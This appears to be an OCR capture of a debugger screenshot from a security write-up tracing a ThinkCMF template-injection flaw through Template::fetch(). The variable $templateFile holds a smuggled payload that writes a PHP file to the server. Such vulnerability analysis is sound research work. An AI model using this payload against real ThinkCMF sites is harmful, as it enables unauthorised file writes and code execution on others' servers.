 ParseTemplateBehavior.class.php × Template.class.php × View.class.php × AppframeController.class.php × Controller.class.php × Storage.class.php × File.class.php × "5f0685aa8e760a740e78af48bd160558.php × Think.class.php × ThinkPHP.php ×
67 * 加载模板
68 * @access public
69 * @param string $templateFile 模板文件
70 * @param array $templateVar 模板变量
71 * @param string $prefix 模板标识前缀
72 * @return void
73 */
74 public function fetch($templateFile,$templateVar,$prefix='') { $templateFile: "<php>file_put_contents('adas.php','<?php phpinfo(); ?>')</php>" $templateVar: {waitSecond => 3, js_debug => "?v=1605174233", sit
75 $this->tVar = $templateVar; $templateVar: {waitSecond => 3, js_debug => "?v=1605174233", site_name => "ThinkCMF内容管理框架", site_host => "http://10.251.0.15/", site_root => "", site_icp => "", s
76 $templateCacheFile = $this->loadTemplate($templateFile,$prefix); $prefix: "''" $templateFile: "<php>file_put_contents('adas.php','<?php phpinfo(); ?>')</php>"
77 Storage::load($templateCacheFile,$this->tVar,null,'tpl');
78 }
79
80 /**
81 * 加载主模板并缓存
82 * @access public
83 * @param string $templateFile 模板文件
84 * @param string $prefix 模板标识前缀
85 * @return string
86 * @throws ThinkExecption
87 */
88 public function loadTemplate ($templateFile,$prefix='') {
89 if(is_file($templateFile)) {
90 $this->templateFile = $templateFile;
91 // 读取模板文件内容
\Think › Template › fetch()
Debug: ThinkCMFx2 × index.php ×
Debugger Console Output
Frames
Variables
Template.class.php:76, Think\Template->fetch()
ParseTemplateBehavior.class.php:32, Behavior\ParseTemplateBehavior->run()
Hook.class.php:153, Think\Hook::exec()
Hook.class.php:89, Think\Hook::listen()
View.class.php:126, Think\View->fetch()
Controller.class.php:83, Think\Controller->fetch()
HomebaseController.class.php:128, Common\Controller\HomebaseController->fetch()
App.class.php:171, ReflectionMethod->invokeArgs()
App.class.php:171, Think\App::invokeAction()
App.class.php:110, Think\App::exec()
App.class.php:204, Think\App::run()
Think.class.php:120, Think\Think::start()
$prefix = "''"
$templateFile = "<php>file_put_contents('adas.php','<?php phpinfo(); ?>')</php>"
$templateVar = {array} [12]
$this = {Think\Template} [6]
$_COOKIE = {array} [6]
$_GET = {array} [3]
$_REQUEST = {array} [9]
$_SERVER = {array} [44]
$_SESSION = {array} [3]
$GLOBALS = {array} [13]
Constants
安全脉搏
SECPULSE